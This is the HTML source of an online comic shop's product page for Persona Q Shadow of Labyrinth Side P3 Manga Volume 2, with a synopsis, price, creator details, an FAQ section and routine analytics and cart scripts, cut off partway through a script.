

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comic_realms/products/persona-q-shadow-of-labyrinth-side-p3-graphic-novel-volume-2.00
body_size: 21307
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comic Realms - Persona Q Shadow of Labyrinth Side P3 Manga Volume 2</title>

    <meta name="title" content="Buy Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 | Comic Realms">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Persona Q Shadow of Labyrinth Side P3 Manga Volume 2">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The gang from the Specialized Extracurricular Execution Squad are back in a new adventure that ties into the new 3DS game, Persona Q: Shadow of the Labyrinth. Side: P3 focuses on characters from Persona 3, including class-clown Junpei Iori, the cyborg Aigis, canine-companion Koromaru, and more, as they wander through an Alice in Wonderland-themed labyrinth. Along the way they battle shadows and other foes with their personas as they try to find their way out of the treacherous maze and back to Gekkoukan High School.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/a0334f63-8fdc-4126-b36d-0a990df8b2d5.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comic_realms/products/persona-q-shadow-of-labyrinth-side-p3-graphic-novel-volume-2.00?sId=71e13886-b208-4373-8f0b-2ef2dcf3e3f4">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comic_realms">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/de100a3c-94c6-4570-b610-b3e26d9fbf2d.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119702935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119702935-1');
</script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comic_realms/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comic_realms">
										<img src="https://comichub.com/uploads/storelogo/de100a3c-94c6-4570-b610-b3e26d9fbf2d.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comic_realms/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comic_realms/SignUp">
										<img src='/Uploads/Icon/71e13886-b208-4373-8f0b-2ef2dcf3e3f4_createacicon.png' alt="Comic Realms Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comic_realms/SignIn">
										<img src='/Uploads/Icon/71e13886-b208-4373-8f0b-2ef2dcf3e3f4_signinicon.png' alt="Comic Realms  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comic_realms/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comic_realms/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comic_realms/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comic_realms/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comic_realms/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comic_realms/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/comic_realms/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comic_realms">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comic_realms/Category/Product/manga">Manga</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Persona Q Shadow of Labyrinth Side P3 Manga Volume 2</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comic_realms"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comic_realms/Category/Product/manga"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Persona Q Shadow of Labyrinth Side P3 Manga Volume 2"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/a0334f63-8fdc-4126-b36d-0a990df8b2d5.jpg" alt="Persona Q Shadow of Labyrinth Side P3 Manga Volume 2">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Persona Q Shadow of Labyrinth Side P3 Manga Volume 2</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $10.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Sou Tobita</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Kodansha Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Persona Q Shadow of Labyrinth Side P3 Manga Volume 2</h4>
                                        <p>  The gang from the Specialized Extracurricular Execution Squad are back in a new adventure that ties into the new 3DS game, Persona Q: Shadow of the Labyrinth. Side: P3 focuses on characters from Persona 3, including class-clown Junpei Iori, the cyborg Aigis, canine-companion Koromaru, and more, as they wander through an Alice in Wonderland-themed labyrinth. Along the way they battle shadows and other foes with their personas as they try to find their way out of the treacherous maze and back to Gekkoukan High School.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comic_realms/Publisher/Product/kodansha-comics_7D1BE0">Kodansha Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comic_realms/Genre/Product/gaming">


                                                        Gaming

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comic_realms/Category/Product/manga">Manga</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comic_realms/Artist/Product/sou-tobita">
                                                                <span>Sou Tobita</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comic_realms/Artist/Product/sou-tobita">
                                                                <span>Sou Tobita</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comic_realms/Writers/Product/sou-tobita">

                                                                <span>Sou Tobita</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Persona Q Shadow of Labyrinth Side P3 Manga Volume 2</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Persona Q Shadow of Labyrinth Side P3 Manga Volume 2" cost at Comic Realms?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Persona Q Shadow of Labyrinth Side P3 Manga Volume 2" at Comic Realms is USD $10.99.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Persona Q Shadow of Labyrinth Side P3 Manga Volume 2"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Persona Q Shadow of Labyrinth Side P3 Manga Volume 2" is  Kodansha Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Persona Q Shadow of Labyrinth Side P3 Manga Volume 2&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Persona Q Shadow of Labyrinth Side P3 Manga Volume 2&quot; is Gaming.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Persona Q Shadow of Labyrinth Side P3 Manga Volume 2" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Persona Q Shadow of Labyrinth Side P3 Manga Volume 2" falls under the category of Manga.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Persona Q Shadow of Labyrinth Side P3 Manga Volume 2&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Persona Q Shadow of Labyrinth Side P3 Manga Volume 2&quot; is Sou Tobita. The cover artist is Sou Tobita.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Persona Q Shadow of Labyrinth Side P3 Manga Volume 2&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Persona Q Shadow of Labyrinth Side P3 Manga Volume 2&quot; is Sou Tobita.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 cost at Comic Realms?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 at Comic Realms is USD $ 10.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Persona Q Shadow of Labyrinth Side P3 Manga Volume 2? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Kodansha Comics the publisher of Persona Q Shadow of Labyrinth Side P3 Manga Volume 2."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Persona Q Shadow of Labyrinth Side P3 Manga Volume 2? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 is Gaming."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 falls under the category of Manga."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Persona Q Shadow of Labyrinth Side P3 Manga Volume 2?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 are Sou Tobita. The cover artist is Sou Tobita."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Persona Q Shadow of Labyrinth Side P3 Manga Volume 2?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Persona Q Shadow of Labyrinth Side P3 Manga Volume 2 is Sou Tobita."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comic_realms/Products/persona-q-shadow-of-labyrinth-side-p3-graphic-novel-volume-2.00" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="persona-q-shadow-of-labyrinth-side-p3-graphic-novel-volume-2.00" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comic_realms" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Persona Q Shadow of Labyrinth Side P3 Manga Volume 2" , "description":"The gang from the Specialized Extracurricular Execution Squad are back in a new adventure that ties into the new 3DS game, Persona Q: Shadow of the Labyrinth. Side: P3 focuses on characters from Persona 3, including class-clown Junpei Iori, the cyborg Aigis, canine-companion Koromaru, and more, as they wander through an Alice in Wonderland-themed labyrinth. Along the way they battle shadows and other foes with their personas as they try to find their way out of the treacherous maze and back to Gekkoukan High School.", "url":"https://stores.comichub.com/comic_realms/Product/persona-q-shadow-of-labyrinth-side-p3-graphic-novel-volume-2.00","image":"https://comichub.blob.core.windows.net/low/a0334f63-8fdc-4126-b36d-0a990df8b2d5.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 10.99","availability":"https://schema.org/InStock"},"category":"Manga"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
